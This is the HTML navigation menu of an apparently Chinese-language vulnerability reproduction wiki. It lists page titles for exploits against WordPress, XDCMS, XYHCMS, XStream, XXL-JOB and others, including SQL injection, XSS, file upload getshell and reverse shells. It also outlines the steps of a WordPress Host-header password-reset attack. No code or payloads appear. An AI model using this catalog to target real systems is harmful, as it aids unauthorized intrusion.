  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212" type="checkbox" id="nav-3-212" checked>
    <label class="md-nav__link" for="nav-3-212">
      Wordpress
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress" data-md-level="2">
      <label class="md-nav__title" for="nav-3-212">
        <span class="md-nav__icon md-icon"></span>
        Wordpress
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-1" type="checkbox" id="nav-3-212-1" >
    <label class="md-nav__link" for="nav-3-212-1">
      Wordpress 插件漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 插件漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-1">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 插件漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20AutoSuggest%20sql%E6%B3%A8%E5%85%A5%20/" class="md-nav__link">
      WordPress Plugin   AutoSuggest sql注入 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Baidu%20xss%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Baidu xss漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Easy%20WP%20SMTP%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      WordPress Plugin   Easy WP SMTP 反序列化漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20File%20Manager%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   File Manager 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Google%20Review%20Slider%206.1%20SQL%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Google Review Slider 6.1 SQL Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20NextGEN%20Gallery%20%3C%3D%203.2.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   NextGEN Gallery <= 3.2.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Quizlord%202.0%20XSS%20/" class="md-nav__link">
      WordPress Plugin   Quizlord 2.0 XSS 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Real-Time%20Find%20and%20Replace%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   Real Time Find and Replace xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Search%20Meter%202.13.2%20CSV%20Injection%20/" class="md-nav__link">
      WordPress Plugin   Search Meter 2.13.2 CSV Injection 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20Social%20Warfare%3C%3D3.5.2%20RCE%20/" class="md-nav__link">
      WordPress Plugin   Social Warfare<=3.5.2 RCE 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/WordPress%20Plugin%20-%20WPdiscuz%207.0.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress Plugin   WPdiscuz 7.0.4 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-%202019-10866%EF%BC%89WordPress%20Plugin%20-%20Form%20Maker%201.13.3%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE  2019 10866）WordPress Plugin   Form Maker 1.13.3 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-19287%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%203.3.17%20XSS/" class="md-nav__link">
      （CVE 2018 19287）WordPress Plugin   Ninja Forms 3.3.17 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-15866%EF%BC%89WordPress%20Plugin%20-%20Crelly%20Slider%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%26RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15866）WordPress Plugin   Crelly Slider 任意文件上传&RCE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16520%EF%BC%89WordPress%20Plugin%20-%20All%20in%20One%20SEO%20Pack%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16520）WordPress Plugin   All in One SEO Pack 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16522%EF%BC%89WordPress%20Plugin%20-%20EU%20Cookie%20Law%20%28GDPR%29%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16522）WordPress Plugin   EU Cookie Law (GDPR)  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-16523%EF%BC%89WordPress%20Plugin%20-%20Events%20Manager%20%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16523）WordPress Plugin   Events Manager  储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-19133%EF%BC%89WordPress%20Plugin%20-%20CSS%20Hero%204.0.3%20%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 19133）WordPress Plugin   CSS Hero 4.0.3 反射xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-9978%EF%BC%89WordPress%20Plugin%20-%20social%20warfare%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2019 9978）WordPress Plugin   social warfare 远程命令执行漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-10385%EF%BC%89WordPress%20Plugin%20-%20WPForms%201.5.9%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2020 10385）WordPress Plugin   WPForms 1.5.9 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Wordpress%20%E6%8F%92%E4%BB%B6%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-12462%EF%BC%89WordPress%20Plugin%20-%20Ninja%20Forms%20CSRF%20to%20XSS/" class="md-nav__link">
      （CVE 2020 12462）WordPress Plugin   Ninja Forms CSRF to XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-2" type="checkbox" id="nav-3-212-2" checked>
    <label class="md-nav__link" for="nav-3-212-2">
      Wordpress 系统漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 系统漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-2">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 系统漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../WordPress%20%3C%3D5.3.0%20xmlrpc.php%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WordPress <=5.3.0 xmlrpc.php 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Wordpress%205.2.4%20cors%E8%B7%A8%E5%9F%9F%E5%8A%AB%E6%8C%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress 5.2.4 cors跨域劫持漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Wordpress%20%3C%3D%204.7.4%20XML-RPC%20API%20POST%20META%20%E6%9C%AA%E6%A0%A1%E9%AA%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.7.4 XML RPC API POST META 未校验漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Wordpress%20%3C%3D%204.8.2%20POST%20META%20%E6%A0%A1%E9%AA%8C%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.8.2 POST META 校验绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Wordpress%20%3C%3D%204.9.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Wordpress <= 4.9.6 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2017-6514%EF%BC%89WordPress%204.7.2%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2017 6514）WordPress 4.7.2 敏感信息泄漏
    </a>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="toc" type="checkbox" id="__toc">
    
      
    
    
      <label class="md-nav__link md-nav__link--active" for="__toc">
        （CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞
        <span class="md-nav__icon md-icon"></span>
      </label>
    
    <a href="./" class="md-nav__link md-nav__link--active">
      （CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞
    </a>
    
      
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、漏洞影响
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
    <nav class="md-nav" aria-label="三、复现过程">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    漏洞分析
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    漏洞复现
  </a>
  
    <nav class="md-nav" aria-label="漏洞复现">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#wordpress" class="md-nav__link">
    安装 WordPress 程序
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    创建邮箱账户
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#http_host" class="md-nav__link">
    通过在线终端，发起找回密码请求，并篡改 HTTP_HOST 请求头
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#wordpress0-secorg" class="md-nav__link">
    使用 wordpress\@0-sec.org 接收找回密码邮件
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    使用找回密码链接修改密码
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
    
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2018-6389%EF%BC%89WordPress%20%3C%3D%204.9.x%20%E6%8B%92%E7%BB%9D%E6%9C%8D%E5%8A%A1%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6389）WordPress <= 4.9.x 拒绝服务漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2019-16219%EF%BC%89WordPress%205.2.3%20%E5%86%85%E7%BD%AE%E7%BC%96%E8%BE%91%E5%99%A8Gutenberg%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16219）WordPress 5.2.3 内置编辑器Gutenberg 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2019-16773%EF%BC%89WordPress%205.3.0%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 16773）WordPress 5.3.0 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2019-17671%EF%BC%89Wordpress%20%3C%3D%205.2.3%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      （CVE 2019 17671）Wordpress <= 5.2.3未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2019-6977%EF%BC%89WordPress%205.0%20rce/" class="md-nav__link">
      （CVE 2019 6977）WordPress 5.0 rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2019-8943%EF%BC%89WordPress%205.0.3%20-%20Crop-image%20Shell%20Upload%20%28Metasploit%29/" class="md-nav__link">
      （CVE 2019 8943）WordPress 5.0.3   Crop image Shell Upload (Metasploit)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2020-4046%EF%BC%89WordPress%20%205.3.4%20%E5%82%A8%E5%9E%8BXSS/" class="md-nav__link">
      （CVE 2020 4046）WordPress  5.3.4 储型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88%E4%BB%8Exss%E5%88%B0getshell%EF%BC%89%20xss%E7%9A%84%E6%B7%B1%E5%B1%82%E6%AC%A1%E5%88%A9%E7%94%A8%E4%B8%8E%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      （从xss到getshell） xss的深层次利用与探讨
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-213" type="checkbox" id="nav-3-213" >
    <label class="md-nav__link" for="nav-3-213">
      X5music
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="X5music" data-md-level="2">
      <label class="md-nav__title" for="nav-3-213">
        <span class="md-nav__icon md-icon"></span>
        X5music
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../X5music/X5music%20%E5%90%8E%E5%8F%B0%E7%99%BB%E9%99%86%E7%BB%95%E8%BF%87%2B%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      X5music 后台登陆绕过+后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-214" type="checkbox" id="nav-3-214" >
    <label class="md-nav__link" for="nav-3-214">
      XAMPP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XAMPP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-214">
        <span class="md-nav__icon md-icon"></span>
        XAMPP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XAMPP/%EF%BC%88CVE-2020-11107%EF%BC%89XAMPP%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11107）XAMPP任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-215" type="checkbox" id="nav-3-215" >
    <label class="md-nav__link" for="nav-3-215">
      XDCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XDCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-215">
        <span class="md-nav__icon md-icon"></span>
        XDCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XDCMS 1.0 sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XDCMS 1.0 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6getshell/" class="md-nav__link">
      XDCMS 1.0 后台配置文件getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%201.0%20%E9%87%8D%E8%A3%85%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 1.0 重装系统漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      XDCMS 3.0 后台友情链接sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%203.0%20%E5%90%8E%E5%8F%B0%E7%99%BB%E5%BD%95%E7%AA%97sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XDCMS 3.0 后台登录窗sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XDCMS/XDCMS%203.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%88%A0%E9%99%A4/" class="md-nav__link">
      XDCMS 3.0 数据库备份任意文件夹删除
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-216" type="checkbox" id="nav-3-216" >
    <label class="md-nav__link" for="nav-3-216">
      XStream
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XStream" data-md-level="2">
      <label class="md-nav__title" for="nav-3-216">
        <span class="md-nav__icon md-icon"></span>
        XStream
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XStream/%28CVE-2020-26217%29XStream%20XML%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      (CVE-2020-26217)XStream XML反序列化远程代码执行.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XStream/%EF%BC%88CVE-2019-10173%EF%BC%89Xstream%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 10173）Xstream 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-217" type="checkbox" id="nav-3-217" >
    <label class="md-nav__link" for="nav-3-217">
      XXL JOB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XXL JOB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-217">
        <span class="md-nav__icon md-icon"></span>
        XXL JOB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XXL-JOB/XXL-JOB%20%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E4%B8%AD%E5%BF%83%20%E5%8F%8D%E5%BC%B9shell/" class="md-nav__link">
      XXL JOB 任务调度中心 反弹shell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-218" type="checkbox" id="nav-3-218" >
    <label class="md-nav__link" for="nav-3-218">
      XYHCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="XYHCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-218">
        <span class="md-nav__icon md-icon"></span>
        XYHCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.2%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      XYHCMS 3.2 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      XYHCMS 3.5 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%89%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（三）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台代码执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../XYHCMS/XYHCMS%203.6%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell%EF%BC%88%E4%BA%8C%EF%BC%89%E4%BB%85%E9%99%90Windows/" class="md-nav__link">
      XYHCMS 3.6 后台文件上传getshell（二）仅限Windows
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-219" type="checkbox" id="nav-3-219" >
    <label class="md-nav__link" for="nav-3-219">
      Xfilesharing
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Xfilesharing" data-md-level="2">
      <label class="md-nav__title" for="nav-3-219">
        <span class="md-nav__icon md-icon"></span>
        Xfilesharing
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Xfilesharing/%EF%BC%88CVE-2019-18951%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      （CVE 2019 18951）Xfilesharing 2.5.1本地文件上传getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Xfilesharing/%EF%BC%88CVE-2019-18952%EF%BC%89Xfilesharing%202.5.1%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      （CVE 2019 18952）Xfilesharing 2.5.1本地文件包含
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-220" type="checkbox" id="nav-3-220" >
    <label class="md-nav__link" for="nav-3-220">
      YCCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YCCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-220">
        <span class="md-nav__icon md-icon"></span>
        YCCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（一）
    </a>
  </li>

        
          
